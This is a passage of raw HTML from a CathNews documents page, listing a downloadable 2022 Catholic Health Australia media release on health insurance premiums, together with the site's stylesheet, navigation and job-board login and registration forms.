  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="wp-singular page-template-default page page-id-0 page-parent wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  no-sidebar full-width axil-no-sticky-menu menu-open-click">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#1779726064577476637f797260643974787a"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="f09e958783b0939184989e958783de939f9d">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://cm.org.au/pl26_cathnews" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/CM-Pre-Lent-ads_CathNews-Top-Banner-E-News-W729H90-o2.jpg" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Documents</span><meta property="url" content=""><meta property="position" content="2"></span></nav>
			</div>			
		</div>    

    <!-- Banner starts -->
    <section class="banner banner__default bg-grey-light-three">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-12">
                    <div class="post-title-wrapper">
                        <h1 class="m-b-xs-0 axil-post-title hover-line">Documents</h1>
                                            </div>
                    <!-- End of .post-title-wrapper -->
                </div>
                <!-- End of .col-lg-8 -->
            </div>
        </div>
        <!-- End of .container -->
    </section>
    <!-- End of .banner -->

<div class="papr-container">
	<div class="container">
		<div class="row">
						<div class="col-12">
				<div class="papr-container-content">
											<div id="post-0" class="post-0 page type-page status-publish hentry">
		<div class="entry-content">
		



<div class="k-ui-namespace"></div>

<div class="k-ui-ltr  k-ui-namespace com_docman">
                <!--[if lte IE 8 ]><div class="old-ie"><![endif]-->
                <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-inline type="8aa598c9b710f7abcd6fdc7a-text/javascript">document.documentElement.classList.add('k-js-enabled');</script>
    
            
            
<div class="docman_document_layout">


        
            
            
            


    <!-- Breadcrumbs -->
<ol class="k-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a href="https://mail.cathnews.com/~documents/" itemprop="item">
            <span class="k-icon-home" aria-hidden="true" itemprop="name"></span><span>Home</span>
        </a>
        <meta itemprop="position" content="1" />
    </li>
            »
                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a href="https://mail.cathnews.com/~documents/media-releases/" itemprop="item">
                <span itemprop="name">Media Releases</span>
            </a>
            <meta itemprop="position" content="2" />
        </li>
                    »
                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a href="https://mail.cathnews.com/~documents/media-releases/media-releases-2022/" itemprop="item">
                <span itemprop="name">Media Releases 2022</span>
            </a>
            <meta itemprop="position" content="3" />
        </li>
                    »
                <li><span>221207 &#8211; CHA &#8211; Health Minister should place health insurance premiums in the hands of independent experts, says Catholic Health Australia</span></li>
            </ol><!-- .k-breadcrumb -->
<div class="docman_document" itemscope itemtype="http://schema.org/CreativeWork">

            <h1 class="koowa_header">
                        <span class="koowa_header__item koowa_header__item--image_container">
                        <a class="koowa_header__image_link docman_track_download"
               type="application/pdf"               href="https://mail.cathnews.com/~documents/media-releases/media-releases-2022/221207-cha-health-minister-should-place-health-insurance-premiums-in-the-hands-of-independent-expert/?layout=file"
               data-title="221207 - CHA - Health Minister should place health insurance premiums in the hands of independent experts, says Catholic Health Australia"
               data-id="119"
                ><!--
                -->
                <span class="k-icon-document-pdf  k-icon--size-medium k-icon-type-pdf" aria-hidden="true"></span>
<span class="k-visually-hidden">pdf</span>            </a>
                    </span>
        
                <span class="koowa_header__item">
            <span class="koowa_wrapped_content">
                <span class="whitespace_preserver">
                                                                    <a class="koowa_header__title_link docman_track_download"
                           type="application/pdf"                           href="https://mail.cathnews.com/~documents/media-releases/media-releases-2022/221207-cha-health-minister-should-place-health-insurance-premiums-in-the-hands-of-independent-expert/?layout=file"
                           data-title="221207 - CHA - Health Minister should place health insurance premiums in the hands of independent experts, says Catholic Health Australia"
                           data-id="119"
                           ><!--
                            --><span itemprop="name">221207 &#8211; CHA &#8211; Health Minister should place health insurance premiums in the hands of independent experts, says Catholic Health Australia</span></a>
                                            
                    
                                        
                                        
                                        
                                        
                                                        </span>
            </span>
        </span>
    </h1>
    
            <p class="docman_document_details">

                        <span class="created-on-label">
            <time itemprop="datePublished" datetime="2022-12-06 21:16:08">
                Published on 07 December 2022            </time>
        </span>
        
                
                            <span class="owner-label">
                By <span itemprop="author">Rebecca Comini</span>            </span>
        
                            <span class="category-label">
                In <span itemprop="genre">Media Releases 2022</span>            </span>
        
                            <meta itemprop="interactionCount" content="UserDownloads:1656">
            <span class="hits-label">
                1656 downloads            </span>
            </p>
    
    
            <p>
            </p>
    

            <div class="docman_download">
        <a class="btn btn-large btn-primary btn-block docman_download__button docman_track_download"
           type="application/pdf"
           href="https://mail.cathnews.com/~documents/media-releases/media-releases-2022/221207-cha-health-minister-should-place-health-insurance-premiums-in-the-hands-of-independent-expert/?auth_player=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJlbnRpdHkiOiIzNTQ3ODJkZi03YjAxLTRmNTAtYTg0Yy0yYzU5NTQ3NDU0MzMiLCJvcmlnaW4iOiJodHRwczpcL1wvY2F0aG5ld3MuY29tIiwiaWF0IjoxNzY5ODE1MjcyLCJleHAiOjE3Njk5MDE2NzJ9.E6snQvvrgO3u8GSy7AVk6HLEXzZzbugx2qv31VZmOcw&#038;layout=file"
           data-title="221207 - CHA - Health Minister should place health insurance premiums in the hands of independent experts, says Catholic Health Australia"
           data-id="119"
                      data-mimetype="application/pdf"
           data-extension="pdf"
                      >

            <span class="docman_download_label">
              Download            </span>

                                        <span class="docman_download__info">(<!--
                --><!--
                    -->pdf, <!--
                --><!--
                --><!--
                    -->147 KB<!--
                --><!--
                -->)</span>
                    </a>

                            <p class="docman_download__filename" title="221207 - CHA - Health Minister should place health insurance premiums in the hands of independent experts, says Catholic Health Australia.pdf">221207 &#8211; CHA &#8211; Health Minister should place health insurance premiums in the hands of independent experts, says Catholic Health Australia.pdf</p>
            </div>
    
            <div class="docman_description">
                                                    <a class="docman_thumbnail thumbnail" href="https://cathnews.com/wp-content/foliolabs-files/docman-images/generated/07e1cd7dca89a1678042477183b7ac3f.jpg">
                    <img decoding="async" itemprop="thumbnailUrl" src="https://cathnews.com/wp-content/foliolabs-files/docman-images/generated/07e1cd7dca89a1678042477183b7ac3f.jpg" alt="221207 - CHA - Health Minister should place health insurance premiums in the hands of independent experts, says Catholic Health Australia" />
                </a>
                    
                    <div itemprop="description">
                        </div>
            </div>
    
                        
</div>
</div>
                <!--[if lte IE 8 ]></div><![endif]-->
                </div>			</div>
</div>															</div>
			</div>
					</div>
	</div>
</div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="8aa598c9b710f7abcd6fdc7a-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;_wpnonce=c9122b322f">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-5049968">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-5049968" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="0">

                            
                            <input data-id="5049968" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="5049968">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="5049968">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-5049968" name="remember_password">

                                    <label for="r-5049968"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-6101058"></div>

        
            <script type="8aa598c9b710f7abcd6fdc7a-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_6101058 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '6101058',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_6101058.done(function (response) {

                        jQuery('#jobsearch-aterreg-6101058').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-5049968" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-5049968" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_5049968" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="5049968"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="5049968">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-8940155"></div>

        
            <script type="8aa598c9b710f7abcd6fdc7a-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_8940155 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '8940155',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_8940155.done(function (response) {

                        jQuery('#jobsearch-aterreg-8940155').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-5049968" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-5049968" data-jid="0" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_5049968" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_5049968" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_5049968" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-5049968" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_5049968"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_5049968" type="hidden" name="dial_code">
        <input id="contry_code_5049968" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="8aa598c9b710f7abcd6fdc7a-text/javascript">
        function jobseachPhoneValidInit5049968() {
            var input_5049968 = document.querySelector("#pt_user_phone_5049968");
            var iti_5049968 = intlTelInput(input_5049968, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1769815272"
            });
            var reset_phone_field_5049968 = function () {
                input_5049968.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_5049968.addEventListener('blur', function () {
                reset_phone_field_5049968();
                if (input_5049968.value.trim()) {
                    if (iti_5049968.isValidNumber()) {
                        jQuery(input_5049968).css({'border': '1px solid #efefef'});
                    } else {
                        input_5049968.classList.add("phone-input-error");
                        jQuery(input_5049968).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_5049968').val('+' + iti_5049968.getSelectedCountryData().dialCode);
            jQuery('#contry_code_5049968').val(iti_5049968.getSelectedCountryData().iso2);
            //
            input_5049968.addEventListener('countrychange', () => {
